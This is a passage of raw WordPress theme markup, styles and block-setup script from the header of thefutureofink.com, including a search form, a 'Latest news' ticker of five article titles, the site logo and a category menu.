                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_43 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_43 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_43 .td-editor-date,
				.tdi_43 .td-editor-date .td-post-author-name,
				.tdi_43 .td-module-comments a{
					font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_43 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 51.2px;
					height: 51.2px;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_43 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_43 .result-msg{
                    padding: 6px 0;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_43 .td-module-container:before{
					bottom: -10px;
				}.tdi_43 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_43 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_43 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 41.6px;
					height: 41.6px;
					line-height:  41.6px;
                }.tdi_43 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_43 .tdb-search-icon-svg{
                    width: 41.6px;
					height: 41.6px;
                }.tdi_43 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_43 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_43 .result-msg{
                    padding: 4px 0;
                }.tdi_43 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_43 .td-module-container:before{
					bottom: -10px;
				}.tdi_43 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_43 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }.tdi_43 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_43 .td-editor-date,
				.tdi_43 .td-editor-date .td-post-author-name,
				.tdi_43 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_43 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_43 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_43 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_43 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_43 .td-module-container:before{
					bottom: -10px;
				}.tdi_43 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_43 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_43 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://thefutureofink.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_trending_now tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>
.td-theme-wrap .tdi_44 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_44 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_44 .td-subcat-item .td-cur-simple-item {
                color: rgba(0,0,0,0);
            }

            .td-theme-wrap .tdi_44 .block-title > *,
            .td-theme-wrap .tdi_44 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: rgba(0,0,0,0);
            }
            .td-theme-wrap .td-footer-wrapper .tdi_44 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_44 .block-title {
                border-color: rgba(0,0,0,0);
            }

            
            .td-theme-wrap .tdi_44 .block-title > * {
                color: #000000;
            }
            
            
            
            .td-theme-wrap .tdi_44 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_44 .td_quote_on_blocks,
            .td-theme-wrap .tdi_44 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_44 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_44 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_44 .td-instagram-user a {
                color: rgba(0,0,0,0);
            }

            .td-theme-wrap .tdi_44 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_44 .td-load-more-wrap a:hover {
                background-color: rgba(0,0,0,0);
                border-color: rgba(0,0,0,0);
            }

            .td-theme-wrap .tdi_44 .td-read-more a,
            .td-theme-wrap .tdi_44 .td-weather-information:before,
            .td-theme-wrap .tdi_44 .td-weather-week:before,
            .td-theme-wrap .tdi_44 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_44 .td-post-category,
            .td-theme-wrap .tdi_44 .td-post-category:hover {
                background-color: rgba(0,0,0,0);
            }
/* inline tdc_css att */

.tdi_44{
margin-bottom:-50px !important;
margin-left:-10px !important;
padding-top:12px !important;
padding-right:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44{
padding-top:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44{
margin-left:0px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }.tdi_44 .td-trending-now-title{
					padding: 0px;
				
					color: #000000;
				
					font-family:Roboto !important;font-size:13px !important;line-height:25px !important;font-weight:700 !important;
				}body .tdi_44 .td-trending-now-title,
				.tdi_44 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: rgba(0,0,0,0);
				}.tdi_44 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_44 .entry-title a{
					color: #777777;
				
					font-family:Roboto !important;font-size:13px !important;
				}.td-theme-wrap .tdi_44 .td-next-prev-wrap a:hover{
					background-color: #1e73be;
					border-color: #1e73be;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td-trending-now-title{
					font-family:Roboto !important;font-size:10px !important;line-height:27px !important;font-weight:700 !important;
				}.tdi_44 .td-trending-now-display-area{
				    height: 11px;
				}.tdi_44 .entry-title a{
					font-family:Roboto !important;font-size:11px !important;line-height:11px !important;
				}
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"tdc_css":"[base64]","header_text_color":"#000000","f_title_font_family":"521","f_title_font_weight":"700","f_title_font_style":"","f_article_font_family":"521","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","title_padding":"0","custom_title":"Latest news","articles_color":"#777777","header_color":"rgba(0,0,0,0)","next_prev_hover_color":"#1e73be","f_title_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTMifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjI3cHgiLCJhbGwiOiIyNXB4In0=","f_article_font_line_height":"eyJwb3J0cmFpdCI6IjExcHgifQ==","mt_title_tag":"p","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":2,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "2";
block_tdi_44.block_type = "td_block_trending_now";
block_tdi_44.post_count = "5";
block_tdi_44.found_posts = "118";
block_tdi_44.header_color = "rgba(0,0,0,0)";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "24";
tdBlocksArray.push(block_tdi_44);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_44" data-start="" data-timer=""><div class="td-trending-now-title">Latest news</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <p class="entry-title td-module-title"><a href="https://thefutureofink.com/the-importance-of-security-services-for-igaming/" rel="bookmark" title="The Importance of Security Services for iGaming" data-wpel-link="internal">The Importance of Security Services for iGaming</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <p class="entry-title td-module-title"><a href="https://thefutureofink.com/broad-your-payment-horizons-with-alternative-payment-methods/" rel="bookmark" title="Broad Your Payment Horizons with Alternative Payment Methods" data-wpel-link="internal">Broad Your Payment Horizons with Alternative Payment Methods</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <p class="entry-title td-module-title"><a href="https://thefutureofink.com/roman-semiokhin-marketing-your-business-through-digital-overlay-led/" rel="bookmark" title="Roman Semiokhin: Marketing Your Business Through Digital Overlay LED" data-wpel-link="internal">Roman Semiokhin: Marketing Your Business Through Digital Overlay LED</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <p class="entry-title td-module-title"><a href="https://thefutureofink.com/coldplay-the-harmonious-journey-of-lyrics-growth-performances-and-social-impact/" rel="bookmark" title="Coldplay: The Harmonious Journey of Lyrics, Growth, Performances, and Social Impact" data-wpel-link="internal">Coldplay: The Harmonious Journey of Lyrics, Growth, Performances, and Social Impact</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <p class="entry-title td-module-title"><a href="https://thefutureofink.com/best-robotic-process-automation-software-for-small-businesses/" rel="bookmark" title="4 Best Robotic Process Automation Software For Small Businesses" data-wpel-link="internal">4 Best Robotic Process Automation Software For Small Businesses</a></p>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-pagex td-trending-now-nav-left" aria-label="prev" data-block-id="tdi_44" data-moving="left" data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#" class="td_ajax-next-pagex td-trending-now-nav-right" aria-label="next" data-block-id="tdi_44" data-moving="right" data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.tdi_46:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_46:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_46{
position:relative;
}

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-10px !important;
padding-top:5px !important;
padding-right:10px !important;
padding-bottom:8px !important;
padding-left:10px !important;
z-index:99 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_51{
                    display: inline-block;
                }.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:7px !important;font-weight:400 !important;letter-spacing:0.5px !important;;
                }.tdi_51 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:48px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:42px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:34px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style>
<div class="tdi_51_rand_style td-element-style"><style>
.tdi_51_rand_style{
background-color:#1e73be !important;
}
 
.tdi_51_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thefutureofink.com/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo-300x111.png" src="https://thefutureofink.com/wp-content/uploads/2021/06/The-Future-Of-Ink-Logo-300x111.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_52{
margin-left:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52{
                    display: inline-block;
                }.tdi_52 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_52 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_52 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_52 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 8px;
                
                    color: #000000;
                }.tdi_52 .tdb-menu > li .tdb-menu-sep,
                .tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_52 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_52 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_52 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_52 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:27px !important;font-weight:900 !important;
                }.tdi_52 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul,
                .tdi_52 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .td-pulldown-filter-list li a{
                    padding: 4px 22px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_52 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:11px !important;line-height:23px !important;font-weight:700 !important;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:11px !important;font-weight:500 !important;
                }
}
</style>
<style>
.tdi_52 .tdb-menu > li.current-menu-item > a,
				.tdi_52 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_52 .tdb-menu > li.current-category-ancestor > a,
				.tdi_52 .tdb-menu > li:hover > a,
				.tdi_52 .tdb-menu > li.tdb-hover > a,
				.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_52 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_52 .tdb-menu > li > a:after,
				.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1e73be;
				}
</style>
<style>
.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_52 .td-pulldown-filter-list li:hover a{
					color: #1e73be;
				
					background-color: #fcfcfc;
				}.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #1e73be;
				}
</style><div id=tdi_52 class="td_block_inner td-fix-index"><ul id="menu-category-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4731"><a href="https://thefutureofink.com/category/business/" data-wpel-link="internal"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4732"><a href="https://thefutureofink.com/category/digital-publishing/" data-wpel-link="internal"><div class="tdb-menu-item-text">Digital Publishing</div></a></li>
